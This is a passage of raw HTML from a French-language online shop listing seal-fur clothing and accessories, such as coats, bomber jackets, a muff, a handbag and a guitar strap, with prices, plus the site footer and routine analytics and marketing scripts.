<li class="product type-product post-8720 status-publish last instock product_cat-always-in-vogue-fr product_cat-femme product_cat-coats-fr product_cat-manteaux-femme-fr product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-bomber-jacket-fr product_tag-coat-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-jacket-fr product_tag-seal-fur-coat-fr product_tag-seal-skin-fr product_tag-sealfur-fr product_tag-sealskin-fr product_tag-sealskin-bomber-jacket-fr product_tag-warm-coat-fr product_tag-winter-coat-fr product_tag-womens-clothing-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/blouson-aviateur-en-fourrure-de-phoque-multicolore-pour-femmes/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blouson aviateur en fourrure de phoque multicolore pour femmes" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket-768x768.jpeg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket-500x500.jpeg 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-vogue_Multi-Colour-Seal-Fur-Jacket.jpeg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Blouson aviateur en fourrure de phoque multicolore pour femmes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,000.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/blouson-aviateur-en-fourrure-de-phoque-multicolore-pour-femmes/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8720" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8720" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Blouson aviateur en fourrure de phoque multicolore pour femmes&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8720" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8665 status-publish first instock product_cat-always-in-vogue-fr product_cat-sans-categorie product_cat-marque-a-z product_cat-sangle-guitar product_tag-accessories-fr product_tag-always-in-vogue-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-guitar-strap-fr product_tag-seal-skin-fr product_tag-seal-skin-guitar-strap-fr product_tag-sealskin-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/sangle-de-guitare-en-fourrure-de-phoque/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sangle de guitare en fourrure de phoque" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap-324x324.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap-416x416.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap-300x300.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap-1024x1024.png 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap-768x768.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/guitar-strap.png 1080w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sangle de guitare en fourrure de phoque</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/sangle-de-guitare-en-fourrure-de-phoque/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8665" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8665" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sangle de guitare en fourrure de phoque&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8665" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8659 status-publish instock product_cat-accessoires-femme product_cat-always-in-vogue-fr product_cat-femme product_cat-muff-fr product_cat-marque-a-z product_tag-accessories-fr product_tag-always-in-vogue-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-muff-fr product_tag-seal-skin-fr product_tag-sealskin-fr product_tag-sealskin-muff-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/manchon-en-fourrure-de-phoque/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manchon en fourrure de phoque" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff-324x324.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff-416x416.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff-300x300.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff-768x768.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff-500x500.png 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AlwaysINVogue_SealSkin_Beaver_Muff.png 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Manchon en fourrure de phoque</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>395.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/manchon-en-fourrure-de-phoque/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8659" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8659" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Manchon en fourrure de phoque&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8659" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8545 status-publish last instock product_cat-accessoires-femme product_cat-always-in-vogue-fr product_cat-femme product_cat-marque-a-z product_cat-sacs-a-main product_tag-accessories-fr product_tag-always-in-vogue-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fourrure-teinte product_tag-handbag-fr product_tag-lambskin-fr product_tag-purse-fr-2 product_tag-seal-skin-fr product_tag-sealskin-fr product_tag-sealskin-handbag-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/sac-a-main-en-fourrure-de-phoque-et-cuir-1/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_-Seal-Fur-Pruse_Natural-e1641233356815-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sac à main en fourrure de phoque et cuir" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_-Seal-Fur-Pruse_Natural-e1641233356815-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_-Seal-Fur-Pruse_Natural-e1641233356815-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_-Seal-Fur-Pruse_Natural-e1641233356815-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_-Seal-Fur-Pruse_Natural-e1641233356815.jpeg 905w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sac à main en fourrure de phoque et cuir</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>695.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/sac-a-main-en-fourrure-de-phoque-et-cuir-1/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8545" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8545" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sac à main en fourrure de phoque et cuir&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8545" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8503 status-publish first instock product_cat-always-in-vogue-fr product_cat-homme product_cat-manteaux-homme-fr product_cat-manteaux-homme product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-coat-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-mens-clothing-fr product_tag-mens-coat-fr product_tag-seal-fur-coat-fr product_tag-seal-leather-fr product_tag-seal-leather-coat-fr product_tag-seal-skin-fr product_tag-sealskin-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/manteau-en-cuir-et-fourrure-de-phoque-pour-hommes/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AIV-5-2-scaled-e1708459540245-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manteau en cuir et fourrure de phoque pour hommes" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AIV-5-2-scaled-e1708459540245-324x324.jpg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AIV-5-2-scaled-e1708459540245-100x100.jpg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AIV-5-2-scaled-e1708459540245-416x416.jpg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/AIV-5-2-scaled-e1708459540245.jpg 2048w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Manteau en cuir et fourrure de phoque pour hommes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,500.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/manteau-en-cuir-et-fourrure-de-phoque-pour-hommes/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8503" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8503" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Manteau en cuir et fourrure de phoque pour hommes&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8503" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8449 status-publish instock product_cat-always-in-vogue-fr product_cat-femme product_cat-coats-fr product_cat-manteaux-femme-fr product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fur-coat-fr product_tag-harp-seal-coat-fr product_tag-seal-fur-coat-fr product_tag-seal-skin-fr product_tag-sealskin-fr product_tag-warm-coat-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/manteau-en-fourrure-de-phoque-avec-col-et-poignets-en-castor-cisaille/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_12105_Womens-Seal-Fur-and-Beaver-1-1-e1708464116475-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manteau en fourrure de phoque avec col et poignets en castor cisaillé" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_12105_Womens-Seal-Fur-and-Beaver-1-1-e1708464116475-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_12105_Womens-Seal-Fur-and-Beaver-1-1-e1708464116475-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_12105_Womens-Seal-Fur-and-Beaver-1-1-e1708464116475-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_12105_Womens-Seal-Fur-and-Beaver-1-1-e1708464116475.jpeg 999w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Manteau en fourrure de phoque avec col et poignets en castor cisaillé</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,500.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/manteau-en-fourrure-de-phoque-avec-col-et-poignets-en-castor-cisaille/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8449" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8449" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Manteau en fourrure de phoque avec col et poignets en castor cisaillé&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8449" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8416 status-publish last instock product_cat-always-in-vogue-fr product_cat-homme product_cat-manteaux-homme-fr product_cat-manteaux-homme product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-bomber-jacket-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fur-jacket-fr product_tag-jacket-fr product_tag-seal-skin-fr product_tag-sealskin-fr product_tag-sealskin-bomber-jacket-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/blouson-aviateur-en-peau-de-phoque/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="325" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_Seal-Fur-and-Leather-Bomber-Jacket-1-1-e1708464369165-324x325.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blouson aviateur en peau de phoque" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_Seal-Fur-and-Leather-Bomber-Jacket-1-1-e1708464369165-324x325.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_Seal-Fur-and-Leather-Bomber-Jacket-1-1-e1708464369165-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_Seal-Fur-and-Leather-Bomber-Jacket-1-1-e1708464369165-416x417.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_AIV_Seal-Fur-and-Leather-Bomber-Jacket-1-1-e1708464369165.jpeg 938w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Blouson aviateur en peau de phoque</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,500.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/blouson-aviateur-en-peau-de-phoque/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8416" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8416" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Blouson aviateur en peau de phoque&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8416" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="fr" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Affichage de 37&ndash;48 sur 55 résultats<span class="screen-reader-text">Trié par popularité</span></p>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/3/?lang=fr">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/1/?lang=fr">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/2/?lang=fr">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/3/?lang=fr">3</a></li>
	<li><span aria-label="Page 4" aria-current="page" class="page-numbers current">4</span></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/5/?lang=fr">5</a></li>
	<li><a class="next page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/5/?lang=fr">&rarr;</a></li>
</ul>
</nav>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2592" class="elementor elementor-2592 elementor-928 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f273b29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f273b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cc642d7" data-id="3cc642d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e1d47 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f0e1d47" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f0e1d47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2482"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item">BOUTIQUE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://shop.canadiansealproducts.com/my-orders/?lang=fr" class="elementor-item">MES COMMANDES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/?lang=fr" class="elementor-item">POLITIQUE DE CONFIDENTIALITÉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://shop.canadiansealproducts.com/terms-of-service/?lang=fr" class="elementor-item">CONDITIONS DE VENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://shop.canadiansealproducts.com/refund-policy/?lang=fr" class="elementor-item">POLITIQUE DE REMBOURSEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shop.canadiansealproducts.com/instruction-pour-les-marchands/?lang=fr" class="elementor-item">INSTRUCTIONS POUR LES MARCHANDS</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f0e1d47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2482"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item" tabindex="-1">BOUTIQUE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://shop.canadiansealproducts.com/my-orders/?lang=fr" class="elementor-item" tabindex="-1">MES COMMANDES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/?lang=fr" class="elementor-item" tabindex="-1">POLITIQUE DE CONFIDENTIALITÉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://shop.canadiansealproducts.com/terms-of-service/?lang=fr" class="elementor-item" tabindex="-1">CONDITIONS DE VENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://shop.canadiansealproducts.com/refund-policy/?lang=fr" class="elementor-item" tabindex="-1">POLITIQUE DE REMBOURSEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shop.canadiansealproducts.com/instruction-pour-les-marchands/?lang=fr" class="elementor-item" tabindex="-1">INSTRUCTIONS POUR LES MARCHANDS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25f84b15" data-id="25f84b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2510c2ba elementor-widget elementor-widget-image" data-id="2510c2ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="980" height="276" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png" class="attachment-large size-large wp-image-15340" alt="" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-324x91.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-416x117.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-300x84.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-768x216.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2.png 1030w" sizes="(max-width: 980px) 100vw, 980px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74a8ba74" data-id="74a8ba74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2036c608 elementor-grid-4 e-grid-align-right elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="2036c608" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-532135c" href="https://www.facebook.com/CanadianSealProducts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dc5454c" href="https://www.instagram.com/canadian_seal_products/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8233275" href="https://twitter.com/CANSealProducts" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61564cbf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61564cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39e5bbb0" data-id="39e5bbb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d2b8df9 elementor-widget elementor-widget-text-editor" data-id="2d2b8df9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ffffff;">Copyright 2023 Seals and Sealing Network  |  Tous droits réservés  |  Developpé par <a style="color: #ffffff;" href="https://numeriica.com">Numeriica</a></span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9e9ada9b816b9e9890705434e/6c79837af9f66fea6f7f8cd69.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://shop.canadiansealproducts.com/?lang=fr"}},{"@type":"ListItem","position":2,"item":{"name":"Product Color","@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr"}},{"@type":"ListItem","position":3,"item":{"name":"Noir","@id":"https://shop.canadiansealproducts.com/color/noir/?lang=fr"}},{"@type":"ListItem","position":4,"item":{"name":"Page 4","@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://shop.canadiansealproducts.com/?lang=fr"}},{"@type":"ListItem","position":2,"item":{"name":"Product Color","@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr"}},{"@type":"ListItem","position":3,"item":{"name":"Noir","@id":"https://shop.canadiansealproducts.com/color/noir/?lang=fr"}},{"@type":"ListItem","position":4,"item":{"name":"Page 4","@id":"https://shop.canadiansealproducts.com/color/noir/page/4/?lang=fr"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=612657500165963&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
